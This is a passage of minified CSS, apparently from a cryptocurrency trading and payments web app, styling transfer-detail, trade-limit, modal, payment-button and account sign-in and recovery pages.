#transfer_details .buy-completed hr,body.buys #transfer_details .sell-completed hr,body.sells #transfer_details .buy-completed hr,body.sells #transfer_details .sell-completed hr,body.send_funds #transfer_details .buy-completed hr,body.send_funds #transfer_details .sell-completed hr,body.request_funds #transfer_details .buy-completed hr,body.request_funds #transfer_details .sell-completed hr,body.quickstarts #transfer_details .buy-completed hr,body.quickstarts #transfer_details .sell-completed hr{margin:40px 0}body.change_country #transfer_details .buy-completed .invite-friends,body.change_country #transfer_details .sell-completed .invite-friends,body.trade #transfer_details .buy-completed .invite-friends,body.trade #transfer_details .sell-completed .invite-friends,body.buys #transfer_details .buy-completed .invite-friends,body.buys #transfer_details .sell-completed .invite-friends,body.sells #transfer_details .buy-completed .invite-friends,body.sells #transfer_details .sell-completed .invite-friends,body.send_funds #transfer_details .buy-completed .invite-friends,body.send_funds #transfer_details .sell-completed .invite-friends,body.request_funds #transfer_details .buy-completed .invite-friends,body.request_funds #transfer_details .sell-completed .invite-friends,body.quickstarts #transfer_details .buy-completed .invite-friends,body.quickstarts #transfer_details .sell-completed .invite-friends{padding:0 0 20px}body.change_country #transfer_details .buy-completed .invite-friends .subtext,body.change_country #transfer_details .sell-completed .invite-friends .subtext,body.trade #transfer_details .buy-completed .invite-friends .subtext,body.trade #transfer_details .sell-completed .invite-friends .subtext,body.buys #transfer_details .buy-completed .invite-friends .subtext,body.buys #transfer_details .sell-completed .invite-friends .subtext,body.sells #transfer_details .buy-completed .invite-friends .subtext,body.sells #transfer_details .sell-completed .invite-friends .subtext,body.send_funds #transfer_details .buy-completed .invite-friends .subtext,body.send_funds #transfer_details .sell-completed .invite-friends .subtext,body.request_funds #transfer_details .buy-completed .invite-friends .subtext,body.request_funds #transfer_details .sell-completed .invite-friends .subtext,body.quickstarts #transfer_details .buy-completed .invite-friends .subtext,body.quickstarts #transfer_details .sell-completed .invite-friends .subtext{font-size:13px;padding:0 30px}body.change_country #transfer_details .buy-completed .invite-friends .title,body.change_country #transfer_details .buy-completed .invite-friends .apps,body.change_country #transfer_details .buy-completed .invite-friends .invite-header,body.change_country #transfer_details .sell-completed .invite-friends .title,body.change_country #transfer_details .sell-completed .invite-friends .apps,body.change_country #transfer_details .sell-completed .invite-friends .invite-header,body.trade #transfer_details .buy-completed .invite-friends .title,body.trade #transfer_details .buy-completed .invite-friends .apps,body.trade #transfer_details .buy-completed .invite-friends .invite-header,body.trade #transfer_details .sell-completed .invite-friends .title,body.trade #transfer_details .sell-completed .invite-friends .apps,body.trade #transfer_details .sell-completed .invite-friends .invite-header,body.buys #transfer_details .buy-completed .invite-friends .title,body.buys #transfer_details .buy-completed .invite-friends .apps,body.buys #transfer_details .buy-completed .invite-friends .invite-header,body.buys #transfer_details .sell-completed .invite-friends .title,body.buys #transfer_details .sell-completed .invite-friends .apps,body.buys #transfer_details .sell-completed .invite-friends .invite-header,body.sells #transfer_details .buy-completed .invite-friends .title,body.sells #transfer_details .buy-completed .invite-friends .apps,body.sells #transfer_details .buy-completed .invite-friends .invite-header,body.sells #transfer_details .sell-completed .invite-friends .title,body.sells #transfer_details .sell-completed .invite-friends .apps,body.sells #transfer_details .sell-completed .invite-friends .invite-header,body.send_funds #transfer_details .buy-completed .invite-friends .title,body.send_funds #transfer_details .buy-completed .invite-friends .apps,body.send_funds #transfer_details .buy-completed .invite-friends .invite-header,body.send_funds #transfer_details .sell-completed .invite-friends .title,body.send_funds #transfer_details .sell-completed .invite-friends .apps,body.send_funds #transfer_details .sell-completed .invite-friends .invite-header,body.request_funds #transfer_details .buy-completed .invite-friends .title,body.request_funds #transfer_details .buy-completed .invite-friends .apps,body.request_funds #transfer_details .buy-completed .invite-friends .invite-header,body.request_funds #transfer_details .sell-completed .invite-friends .title,body.request_funds #transfer_details .sell-completed .invite-friends .apps,body.request_funds #transfer_details .sell-completed .invite-friends .invite-header,body.quickstarts #transfer_details .buy-completed .invite-friends .title,body.quickstarts #transfer_details .buy-completed .invite-friends .apps,body.quickstarts #transfer_details .buy-completed .invite-friends .invite-header,body.quickstarts #transfer_details .sell-completed .invite-friends .title,body.quickstarts #transfer_details .sell-completed .invite-friends .apps,body.quickstarts #transfer_details .sell-completed .invite-friends .invite-header{margin:0;padding:0}body.change_country #transfer_details .buy-completed .invite-friends .apps,body.change_country #transfer_details .sell-completed .invite-friends .apps,body.trade #transfer_details .buy-completed .invite-friends .apps,body.trade #transfer_details .sell-completed .invite-friends .apps,body.buys #transfer_details .buy-completed .invite-friends .apps,body.buys #transfer_details .sell-completed .invite-friends .apps,body.sells #transfer_details .buy-completed .invite-friends .apps,body.sells #transfer_details .sell-completed .invite-friends .apps,body.send_funds #transfer_details .buy-completed .invite-friends .apps,body.send_funds #transfer_details .sell-completed .invite-friends .apps,body.request_funds #transfer_details .buy-completed .invite-friends .apps,body.request_funds #transfer_details .sell-completed .invite-friends .apps,body.quickstarts #transfer_details .buy-completed .invite-friends .apps,body.quickstarts #transfer_details .sell-completed .invite-friends .apps{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}body.change_country #transfer_details .buy-completed .invite-friends .apps .btn,body.change_country #transfer_details .sell-completed .invite-friends .apps .btn,body.trade #transfer_details .buy-completed .invite-friends .apps .btn,body.trade #transfer_details .sell-completed .invite-friends .apps .btn,body.buys #transfer_details .buy-completed .invite-friends .apps .btn,body.buys #transfer_details .sell-completed .invite-friends .apps .btn,body.sells #transfer_details .buy-completed .invite-friends .apps .btn,body.sells #transfer_details .sell-completed .invite-friends .apps .btn,body.send_funds #transfer_details .buy-completed .invite-friends .apps .btn,body.send_funds #transfer_details .sell-completed .invite-friends .apps .btn,body.request_funds #transfer_details .buy-completed .invite-friends .apps .btn,body.request_funds #transfer_details .sell-completed .invite-friends .apps .btn,body.quickstarts #transfer_details .buy-completed .invite-friends .apps .btn,body.quickstarts #transfer_details .sell-completed .invite-friends .apps .btn{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;margin:0 5px}body.change_country #transfer_details hr,body.trade #transfer_details hr,body.buys #transfer_details hr,body.sells #transfer_details hr,body.send_funds #transfer_details hr,body.request_funds #transfer_details hr,body.quickstarts #transfer_details hr{margin:20px 0}body.change_country #transfer_details.buys .withdraw:after,body.change_country #transfer_details.sells .wallet:after,body.trade #transfer_details.buys .withdraw:after,body.trade #transfer_details.sells .wallet:after,body.buys #transfer_details.buys .withdraw:after,body.buys #transfer_details.sells .wallet:after,body.sells #transfer_details.buys .withdraw:after,body.sells #transfer_details.sells .wallet:after,body.send_funds #transfer_details.buys .withdraw:after,body.send_funds #transfer_details.sells .wallet:after,body.request_funds #transfer_details.buys .withdraw:after,body.request_funds #transfer_details.sells .wallet:after,body.quickstarts #transfer_details.buys .withdraw:after,body.quickstarts #transfer_details.sells .wallet:after{content:'';background:url(/assets/app/icon-dots-3a44f023024f5609b7ec00b50b76a90defabf4ee52b3e88835235cbf08a861d9.png) no-repeat;height:25px;display:block;position:absolute;left:0;width:10px;left:15px;background-size:4px;top:42px}body.change_country #transfer_totals,body.trade #transfer_totals,body.buys #transfer_totals,body.sells #transfer_totals,body.send_funds #transfer_totals,body.request_funds #transfer_totals,body.quickstarts #transfer_totals{margin:0}body.change_country #transfer_totals ul,body.trade #transfer_totals ul,body.buys #transfer_totals ul,body.sells #transfer_totals ul,body.send_funds #transfer_totals ul,body.request_funds #transfer_totals ul,body.quickstarts #transfer_totals ul{list-style:none;margin:0;padding:0}body.change_country .limit,body.trade .limit,body.buys .limit,body.sells .limit,body.send_funds .limit,body.request_funds .limit,body.quickstarts .limit{color:#708599;font-size:14px}body.change_country .limit h5,body.trade .limit h5,body.buys .limit h5,body.sells .limit h5,body.send_funds .limit h5,body.request_funds .limit h5,body.quickstarts .limit h5{padding:0 0 5px;margin:0 0 20px;border-bottom:1px solid #f1f3f5}body.change_country .limit .progress.instant-limit .bar,body.trade .limit .progress.instant-limit .bar,body.buys .limit .progress.instant-limit .bar,body.sells .limit .progress.instant-limit .bar,body.send_funds .limit .progress.instant-limit .bar,body.request_funds .limit .progress.instant-limit .bar,body.quickstarts .limit .progress.instant-limit .bar{background:#1652f0}body.change_country .limit .progress,body.trade .limit .progress,body.buys .limit .progress,body.sells .limit .progress,body.send_funds .limit .progress,body.request_funds .limit .progress,body.quickstarts .limit .progress{height:5px;border-radius:1px}body.change_country .limit .progress .bar,body.trade .limit .progress .bar,body.buys .limit .progress .bar,body.sells .limit .progress .bar,body.send_funds .limit .progress .bar,body.request_funds .limit .progress .bar,body.quickstarts .limit .progress .bar{background-color:#0d40c6}@media screen and (max-width:1199px){body.change_country .limit span,body.trade .limit span,body.buys .limit span,body.sells .limit span,body.send_funds .limit span,body.request_funds .limit span,body.quickstarts .limit span{display:none}}.label-success{background:#05b169}.help-block{margin-top:5px;color:#708599;font-size:13px}.new-button-form table td{border-top:0;padding-top:0;padding-bottom:15px}.new-button-form .button-group .radio.buy_now_large input,.new-button-form .button-group .radio.donation_large input,.new-button-form .button-group .radio.subscription_large input{height:37px}.new-button-form .button-group .radio.buy_now_small input,.new-button-form .button-group .radio.donation_small input,.new-button-form .button-group .radio.subscription_small input{height:29px}.new-button-form .button-group .radio.custom_large input{height:51px}.new-button-form .button-group .radio.custom_small input{height:38px}.new-button-form .button-group input[type=radio]{margin-top:0}#pull_money .control-label,#transfer_money .control-label,#deposit_money .control-label,#withdraw_money .control-label{width:100px}#pull_money .controls,#transfer_money .controls,#deposit_money .controls,#withdraw_money .controls{margin-left:120px}#pull_money .span1,#transfer_money .span1,#deposit_money .span1,#withdraw_money .span1{width:95px}#edit_app_form{padding:0;margin:0}.modal{margin-bottom:100px;border:none;border-radius:2px;-webkit-box-shadow:0 3 30px rgba(0,0,0,.25);box-shadow:0 3 30px rgba(0,0,0,.25)}.modal .modal-header{color:#708599;padding:20px}.modal .modal-header h4{margin:0;font-weight:400;line-height:1}.modal .modal-header .close{font-size:32px;margin-top:-2px;font-weight:300}.modal label{font-weight:500}.modal .modal-footer{background:#fff;border-radius:0 0 3px 3px;-webkit-box-shadow:none;box-shadow:none;border-top:1px solid #f1f3f5;padding:20px}.modal,.modal.fade,.modal.fade.in,.modal.modal-overflow,.modal.modal-overflow.fade,.modal.modal-overflow.fade.in{top:50px}.modal-backdrop,.modal-backdrop.fade.in{opacity:.25;background:#000}.modal.fade{opacity:0;-webkit-transform:scale(.98);-ms-transform:scale(.98);transform:scale(.98);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.modal.fade.in{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}body.transfers #transfers{position:relative}body.reports #page>.row{overflow:visible}body.reports #report_inline table{font-size:12px;background:#fff}body.reports #report_inline.nowrap table td{white-space:nowrap}body.orders table.mispayments{margin-bottom:0;font-size:.9em}body.orders #refund_order_form td label.radio{margin-bottom:15px}body.orders #refund_order_form td label.radio:last-of-type{margin-bottom:0}body.sessions #page,body.users.new #page,body.users.create #page,body.password_resets #page,body.device_confirmations #page,body.users.show_verify #page,body.users.check_state #page,body.users.verify #page,body.users.show_user_terms #page,body.users.accept_terms #page,body.users.oauth_signup #page,body.users.oauth_create #page,body.quickstarts #page,body.account_recovery #page,body.email_recovery #page,body.security_upgrade #page,body.authorizations #page,body.restricted_access #page,body.access_grants #page,body.javascript_sdk #page{background:0 0;-webkit-box-shadow:none;box-shadow:none;border:0}body.sessions footer,body.users.new footer,body.users.create footer,body.password_resets footer,body.device_confirmations footer,body.users.show_verify footer,body.users.check_state footer,body.users.verify footer,body.users.show_user_terms footer,body.users.accept_terms footer,body.users.oauth_signup footer,body.users.oauth_create footer,body.quickstarts footer,body.account_recovery footer,body.email_recovery footer,body.security_upgrade footer,body.authorizations footer,body.restricted_access footer,body.access_grants footer,body.javascript_sdk footer{display:none}body.sessions .thumbnail,body.users.new .thumbnail,body.users.create .thumbnail,body.password_resets .thumbnail,body.device_confirmations .thumbnail,body.users.show_verify .thumbnail,body.users.check_state .thumbnail,body.users.verify .thumbnail,body.users.show_user_terms .thumbnail,body.users.accept_terms .thumbnail,body.users.oauth_signup .thumbnail,body.users.oauth_create .thumbnail,body.quickstarts .thumbnail,body.account_recovery .thumbnail,body.email_recovery .thumbnail,body.security_upgrade .thumbnail,body.authorizations .thumbnail,body.restricted_access .thumbnail,body.access_grants .thumbnail,body.javascript_sdk .thumbnail{background:#fff}@media screen and (min-width:768px){body.sessions .thumbnail,body.users.new .thumbnail,body.users.create .thumbnail,body.password_resets .thumbnail,body.device_confirmations .thumbnail,body.users.show_verify .thumbnail,body.users.check_state .thumbnail,body.users.verify .thumbnail,body.users.show_user_terms .thumbnail,body.users.accept_terms .thumbnail,body.users.oauth_signup .thumbnail,body.users.oauth_create .thumbnail,body.quickstarts .thumbnail,body.account_recovery .thumbnail,body.email_recovery .thumbnail,body.security_upgrade .thumbnail,body.authorizations .thumbnail,body.restricted_access .thumbnail,body.access_grants .thumbnail,body.javascript_sdk .thumbnail{margin-top:40px;margin-bottom:40px}}body.sessions .first-name,body.users.new .first-name,body.users.create .first-name,body.password_resets .first-name,body.device_confirmations .first-name,body.users.show_verify .first-name,body.users.check_state .first-name,body.users.verify .first-name,body.users.show_user_terms .first-name,body.users.accept_terms .first-name,body.users.oauth_signup .first-name,body.users.oauth_create .first-name,body.quickstarts .first-name,body.account_recovery .first-name,body.email_recovery .first-name,body.security_upgrade .first-name,body.authorizations .first-name,body.restricted_access .first-name,body.access_grants .first-name,body.javascript_sdk .first-name{width:48%;float:left;padding-right:4%}body.sessions .last-name,body.users.new .last-name,body.users.create .last-name,body.password_resets .last-name,body.device_confirmations .last-name,body.users.show_verify .last-name,body.users.check_state .last-name,body.users.verify .last-name,body.users.show_user_terms .last-name,body.users.accept_terms .last-name,body.users.oauth_signup .last-name,body.users.oauth_create .last-name,body.quickstarts .last-name,body.account_recovery .last-name,body.email_recovery .last-name,body.security_upgrade .last-name,body.authorizations .last-name,body.restricted_access .last-name,body.access_grants .last-name,body.javascript_sdk .last-name{width:48%;float:left}body.sessions .account-form.signup .actions,body.sessions .device-confirmation.signup .actions,body.users.new .account-form.signup .actions,body.users.new .device-confirmation.signup .actions,body.users.create .account-form.signup .actions,body.users.create .device-confirmation.signup .actions,body.password_resets .account-form.signup .actions,body.password_resets .device-confirmation.signup .actions,body.device_confirmations .account-form.signup .actions,body.device_confirmations .device-confirmation.signup .actions,body.users.show_verify .account-form.signup .actions,body.users.show_verify .device-confirmation.signup .actions,body.users.check_state .account-form.signup .actions,body.users.check_state .device-confirmation.signup .actions,body.users.verify .account-form.signup .actions,body.users.verify .device-confirmation.signup .actions,body.users.show_user_terms .account-form.signup .actions,body.users.show_user_terms .device-confirmation.signup .actions,body.users.accept_terms .account-form.signup .actions,body.users.accept_terms .device-confirmation.signup .actions,body.users.oauth_signup .account-form.signup .actions,body.users.oauth_signup .device-confirmation.signup .actions,body.users.oauth_create .account-form.signup .actions,body.users.oauth_create .device-confirmation.signup .actions,body.quickstarts .account-form.signup .actions,body.quickstarts .device-confirmation.signup .actions,body.account_recovery .account-form.signup .actions,body.account_recovery .device-confirmation.signup .actions,body.email_recovery .account-form.signup .actions,body.email_recovery .device-confirmation.signup .actions,body.security_upgrade .account-form.signup .actions,body.security_upgrade .device-confirmation.signup .actions,body.authorizations .account-form.signup .actions,body.authorizations .device-confirmation.signup .actions,body.restricted_access .account-form.signup .actions,body.restricted_access .device-confirmation.signup .actions,body.access_grants .account-form.signup .actions,body.access_grants .device-confirmation.signup .actions,body.javascript_sdk .account-form.signup .actions,body.javascript_sdk .device-confirmation.signup .actions{text-align:center}body.sessions .account-form form,body.sessions .device-confirmation form,body.users.new .account-form form,body.users.new .device-confirmation form,body.users.create .account-form form,body.users.create .device-confirmation form,body.password_resets .account-form form,body.password_resets .device-confirmation form,body.device_confirmations .account-form form,body.device_confirmations .device-confirmation form,body.users.show_verify .account-form form,body.users.show_verify .device-confirmation form,body.users.check_state .account-form form,body.users.check_state .device-confirmation form,body.users.verify .account-form form,body.users.verify .device-confirmation form,body.users.show_user_terms .account-form form,body.users.show_user_terms .device-confirmation form,body.users.accept_terms .account-form form,body.users.accept_terms .device-confirmation form,body.users.oauth_signup .account-form form,body.users.oauth_signup .device-confirmation form,body.users.oauth_create .account-form form,body.users.oauth_create .device-confirmation form,body.quickstarts .account-form form,body.quickstarts .device-confirmation form,body.account_recovery .account-form form,body.account_recovery .device-confirmation form,body.email_recovery .account-form form,body.email_recovery .device-confirmation form,body.security_upgrade .account-form form,body.security_upgrade .device-confirmation form,body.authorizations .account-form form,body.authorizations .device-confirmation form,body.restricted_access .account-form form,body.restricted_access .device-confirmation form,body.access_grants .account-form form,body.access_grants .device-confirmation form,body.javascript_sdk .account-form form,body.javascript_sdk .device-confirmation form{margin:0}body.sessions .account-form h1,body.sessions .device-confirmation h1,body.users.new .account-form h1,body.users.new .device-confirmation h1,body.users.create .account-form h1,body.users.create .device-confirmation h1,body.password_resets .account-form h1,body.password_resets .device-confirmation h1,body.device_confirmations .account-form h1,body.device_confirmations .device-confirmation h1,body.users.show_verify .account-form h1,body.users.show_verify .device-confirmation h1,body.users.check_state .account-form h1,body.users.check_state .device-confirmation h1,body.users.verify .account-form h1,body.users.verify .device-confirmation h1,body.users.show_user_terms .account-form h1,body.users.show_user_terms .device-confirmation h1,body.users.accept_terms .account-form h1,body.users.accept_terms .device-confirmation h1,body.users.oauth_signup .account-form h1,body.users.oauth_signup .device-confirmation h1,body.users.oauth_create .account-form h1,body.users.oauth_create .device-confirmation h1,body.quickstarts .account-form h1,body.quickstarts .device-confirmation h1,body.account_recovery .account-form h1,body.account_recovery .device-confirmation h1,body.email_recovery .account-form h1,body.email_recovery .device-confirmation h1,body.security_upgrade .account-form h1,body.security_upgrade .device-confirmation h1,body.authorizations .account-form h1,body.authorizations .device-confirmation h1,body.restricted_access .account-form h1,body.restricted_access .device-confirmation h1,body.access_grants .account-form h1,body.access_grants .device-confirmation h1,body.javascript_sdk .account-form h1,body.javascript_sdk .device-confirmation h1{font-weight:500;text-align:center;font-size:28px;padding:30px 0;line-height:1}body.sessions .account-form h1 small,body.sessions .device-confirmation h1 small,body.users.new .account-form h1 small,body.users.new .device-confirmation h1 small,body.users.create .account-form h1 small,body.users.create .device-confirmation h1 small,body.password_resets .account-form h1 small,body.password_resets .device-confirmation h1 small,body.device_confirmations .account-form h1 small,body.device_confirmations .device-confirmation h1 small,body.users.show_verify .account-form h1 small,body.users.show_verify .device-confirmation h1 small,body.users.check_state .account-form h1 small,body.users.check_state .device-confirmation h1 small,body.users.verify .account-form h1 small,body.users.verify .device-confirmation h1 small,body.users.show_user_terms .account-form h1 small,body.users.show_user_terms .device-confirmation h1 small,body.users.accept_terms .account-form h1 small,body.users.accept_terms .device-confirmation h1 small,body.users.oauth_signup .account-form h1 small,body.users.oauth_signup .device-confirmation h1 small,body.users.oauth_create .account-form h1 small,body.users.oauth_create .device-confirmation h1 small,body.quickstarts .account-form h1 small,body.quickstarts .device-confirmation h1 small,body.account_recovery .account-form h1 small,body.account_recovery .device-confirmation h1 small,body.email_recovery .account-form h1 small,body.email_recovery .device-confirmation h1 small,body.security_upgrade .account-form h1 small,body.security_upgrade .device-confirmation h1 small,body.authorizations .account-form h1 small,body.authorizations .device-confirmation h1 small,body.restricted_access .account-form h1 small,body.restricted_access .device-confirmation h1 small,body.access_grants .account-form h1 small,body.access_grants .device-confirmation h1 small,body.javascript_sdk .account-form h1 small,body.javascript_sdk .device-confirmation h1 small{font-size:16px;font-weight:400}body.sessions .account-form .reset-password-title,body.sessions .device-confirmation .reset-password-title,body.users.new .account-form .reset-password-title,body.users.new .device-confirmation .reset-password-title,body.users.create .account-form .reset-password-title,body.users.create .device-confirmation .reset-password-title,body.password_resets .account-form .reset-password-title,body.password_resets .device-confirmation .reset-password-title,body.device_confirmations .account-form .reset-password-title,body.device_confirmations .device-confirmation .reset-password-title,body.users.show_verify .account-form .reset-password-title,body.users.show_verify .device-confirmation .reset-password-title,body.users.check_state .account-form .reset-password-title,body.users.check_state .device-confirmation .reset-password-title,body.users.verify .account-form .reset-password-title,body.users.verify .device-confirmation .reset-password-title,body.users.show_user_terms .account-form .reset-password-title,body.users.show_user_terms .device-confirmation .reset-password-title,body.users.accept_terms .account-form .reset-password-title,body.users.accept_terms .device-confirmation .reset-password-title,body.users.oauth_signup .account-form .reset-password-title,body.users.oauth_signup .device-confirmation .reset-password-title,body.users.oauth_create .account-form .reset-password-title,body.users.oauth_create .device-confirmation .reset-password-title,body.quickstarts .account-form .reset-password-title,body.quickstarts .device-confirmation .reset-password-title,body.account_recovery .account-form .reset-password-title,body.account_recovery .device-confirmation .reset-password-title,body.email_recovery .account-form .reset-password-title,body.email_recovery .device-confirmation .reset-password-title,body.security_upgrade .account-form .reset-password-title,body.security_upgrade .device-confirmation .reset-password-title,body.authorizations .account-form .reset-password-title,body.authorizations .device-confirmation .reset-password-title,body.restricted_access .account-form .reset-password-title,body.restricted_access .device-confirmation .reset-password-title,body.access_grants .account-form .reset-password-title,body.access_grants .device-confirmation .reset-password-title,body.javascript_sdk .account-form .reset-password-title,body.javascript_sdk .device-confirmation .reset-password-title{padding-bottom:0}body.sessions .account-form .reset-password-title+p,body.sessions .device-confirmation .reset-password-title+p,body.users.new .account-form .reset-password-title+p,body.users.new .device-confirmation .reset-password-title+p,body.users.create .account-form .reset-password-title+p,body.users.create .device-confirmation .reset-password-title+p,body.password_resets .account-form .reset-password-title+p,body.password_resets .device-confirmation .reset-password-title+p,body.device_confirmations .account-form .reset-password-title+p,body.device_confirmations .device-confirmation .reset-password-title+p,body.users.show_verify .account-form .reset-password-title+p,body.users.show_verify .device-confirmation .reset-password-title+p,body.users.check_state .account-form .reset-password-title+p,body.users.check_state .device-confirmation .reset-password-title+p,body.users.verify .account-form .reset-password-title+p,body.users.verify .device-confirmation .reset-password-title+p,body.users.show_user_terms .account-form .reset-password-title+p,body.users.show_user_terms .device-confirmation .reset-password-title+p,body.users.accept_terms .account-form .reset-password-title+p,body.users.accept_terms .device-confirmation .reset-password-title+p,body.users.oauth_signup .account-form .reset-password-title+p,body.users.oauth_signup .device-confirmation .reset-password-title+p,body.users.oauth_create .account-form .reset-password-title+p,body.users.oauth_create .device-confirmation .reset-password-title+p,body.quickstarts .account-form .reset-password-title+p,body.quickstarts .device-confirmation .reset-password-title+p,body.account_recovery .account-form .reset-password-title+p,body.account_recovery .device-confirmation .reset-password-title+p,body.email_recovery .account-form .reset-password-title+p,body.email_recovery .device-confirmation .reset-password-title+p,body.security_upgrade .account-form .reset-password-title+p,body.security_upgrade .device-confirmation .reset-password-title+p,body.authorizations .account-form .reset-password-title+p,body.authorizations .device-confirmation .reset-password-title+p,body.restricted_access .account-form .reset-password-title+p,body.restricted_access .device-confirmation .reset-password-title+p,body.access_grants .account-form .reset-password-title+p,body.access_grants .device-confirmation .reset-password-title+p,body.javascript_sdk .account-form .reset-password-title+p,body.javascript_sdk .device-confirmation .reset-password-title+p{text-align:center;padding:0 20px}body.sessions .account-form input[type=text],body.sessions .account-form input[type=email],body.sessions .account-form input[type=password],body.sessions .device-confirmation input[type=text],body.sessions .device-confirmation input[type=email],body.sessions .device-confirmation input[type=password],body.users.new .account-form input[type=text],body.users.new .account-form input[type=email],body.users.new .account-form input[type=password],body.users.new .device-confirmation input[type=text],body.users.new .device-confirmation input[type=email],body.users.new .device-confirmation input[type=password],body.users.create .account-form input[type=text],body.users.create .account-form input[type=email],body.users.create .account-form input[type=password],body.users.create .device-confirmation input[type=text],body.users.create .device-confirmation input[type=email],body.users.create .device-confirmation input[type=password],body.password_resets .account-form input[type=text],body.password_resets .account-form input[type=email],body.password_resets .account-form input[type=password],body.password_resets .device-confirmation input[type=text],body.password_resets .device-confirmation input[type=email],body.password_resets .device-confirmation input[type=password],body.device_confirmations .account-form input[type=text],body.device_confirmations .account-form input[type=email],body.device_confirmations .account-form input[type=password],body.device_confirmations .device-confirmation input[type=text],body.device_confirmations .device-confirmation input[type=email],body.device_confirmations .device-confirmation input[type=password],body.users.show_verify .account-form input[type=text],body.users.show_verify .account-form input[type=email],body.users.show_verify .account-form input[type=password],body.users.show_verify .device-confirmation input[type=text],body.users.show_verify .device-confirmation input[type=email],body.users.show_verify .device-confirmation input[type=password],body.users.check_state .account-form input[type=text],body.users.check_state .account-form input[type=email],body.users.check_state .account-form input[type=password],body.users.check_state .device-confirmation input[type=text],body.users.check_state .device-confirmation input[type=email],body.users.check_state .device-confirmation input[type=password],body.users.verify .account-form input[type=text],body.users.verify .account-form input[type=email],body.users.verify .account-form input[type=password],body.users.verify .device-confirmation input[type=text],body.users.verify .device-confirmation input[type=email],body.users.verify .device-confirmation input[type=password],body.users.show_user_terms .account-form input[type=text],body.users.show_user_terms .account-form input[type=email],body.users.show_user_terms .account-form input[type=password],body.users.show_user_terms .device-confirmation input[type=text],body.users.show_user_terms .device-confirmation input[type=email],body.users.show_user_terms .device-confirmation input[type=password],body.users.accept_terms .account-form input[type=text],body.users.accept_terms .account-form input[type=email],body.users.accept_terms .account-form input[type=password],body.users.accept_terms .device-confirmation input[type=text],body.users.accept_terms .device-confirmation input[type=email],body.users.accept_terms .device-confirmation input[type=password],body.users.oauth_signup .account-form input[type=text],body.users.oauth_signup .account-form input[type=email],body.users.oauth_signup .account-form input[type=password],body.users.oauth_signup .device-confirmation input[type=text],body.users.oauth_signup .device-confirmation input[type=email],body.users.oauth_signup .device-confirmation input[type=password],body.users.oauth_create .account-form input[type=text],body.users.oauth_create .account-form input[type=email],body.users.oauth_create .account-form input[type=password],body.users.oauth_create .device-confirmation input[type=text